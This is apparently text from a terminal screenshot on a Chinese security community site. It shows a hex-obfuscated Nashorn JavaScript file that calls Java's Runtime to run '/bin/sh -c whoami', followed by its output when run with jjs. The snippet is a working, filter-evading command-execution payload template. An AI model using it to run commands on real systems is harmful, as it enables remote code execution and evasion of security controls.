 ➜  Desktop cat encode.js
var _0x94b6=["\x6A\x61\x76\x61\x2E\x6C\x61\x6E\x67\x2E\x52\x75\x6E\x74\x69\x6D\x
65","\x74\x79\x70\x65","\x2F\x62\x69\x6E\x2F\x73\x68","\x2D\x63","\x77\x68\x6F\x
61\x6D\x69","\x67\x65\x74\x49\x6E\x70\x75\x74\x53\x74\x72\x65\x61\x6D","\x65\x78
\x65\x63","\x67\x65\x74\x52\x75\x6E\x74\x69\x6D\x65","\x6A\x61\x76\x61\x2E\x69\x
6F\x2E\x49\x6E\x70\x75\x74\x53\x74\x72\x65\x61\x6D\x52\x65\x61\x64\x65\x72","\x6
A\x61\x76\x61\x2E\x69\x6F\x2E\x42\x75\x66\x66\x65\x72\x65\x64\x52\x65\x61\x64\x6
5\x72","","\x0D\x0A","\x72\x65\x61\x64\x4C\x69\x6E\x65"];Runtime= Java[_0x94b6[1
]](_0x94b6[0]);var cmd=[_0x94b6[2],_0x94b6[3],_0x94b6[4]];var INPUTSTREAM=Runtim
e[_0x94b6[7]]()[_0x94b6[6]](cmd)[_0x94b6[5]]();java_io_InputStreamReader= Java[_
0x94b6[1]](_0x94b6[8]);java_io_BufferedReader= Java[_0x94b6[1]](_0x94b6[9]);var
jib= new java_io_BufferedReader( new java_io_InputStreamReader(INPUTSTREAM));var
result=_0x94b6[10];var result1=_0x94b6[10];while((result= jib[_0x94b6[12]]())!=
null){result1+= result+ _0x94b6[11]};print(result1)
➜  Desktop jjs encode.js
puppy
圈子
Secquan圈子社区